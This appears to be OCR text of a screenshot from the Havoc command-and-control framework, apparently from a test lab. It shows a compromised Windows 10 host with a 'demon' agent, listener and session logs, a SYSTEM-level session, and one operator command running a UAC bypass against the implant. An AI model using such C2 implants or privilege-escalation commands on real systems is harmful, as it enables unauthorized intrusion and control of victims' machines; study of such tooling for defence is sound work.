 Havoc
Havoc View Attack Scripts Help
ID External Internal User Computer OS Process PID Last Health
2eb004… 10.0. eatadm… WIN10TEST Windows 10 demon.x64… 3332 0s healthy
Interact
Explorer
Mark as Dead
Color
Export
Remove
Exit
Event Viewer
05/05/2025 22:08:39 Havoc Framework [Version: 0.7] [CodeName: Bites The
Dust]
05/05/2025 22:05:55 [*] Started "HTTPs Listener" listener
05/05/2025 22:06:14 [+] Threatadmin connected to teamserver
05/05/2025 22:08:35 [-] Threatadmin disconnected from teamserver
05/05/2025 22:08:39 [+] Threatadmin connected to teamserver
05/05/2025 22:08:39 [*] Initialized 2eb004ba :: Threatadmin@10.0.0.4
(WIN10TEST)
05/05/2025 22:11:54 [*] Initialized 14eaa928 :: SYSTEM@10.0.0.4
(WIN10TEST)
Teamserver Chat Script Manager [2eb004ba] Threatadmin/WIN10TEST
05/05/2025 22:06:51 Agent 2EB004BA authenticated as WIN10TEST\Threatadmin :: [Internal: 10.0.0.4] [Process: demon.x64.exe\3332] [Arch: x64] [Pivot: Direct]
[Threatadmin/WIN10TEST] demon.x64.exe/3332 x64
>>> uac-bypass sspidatagram c:\temp\demon.x64.exe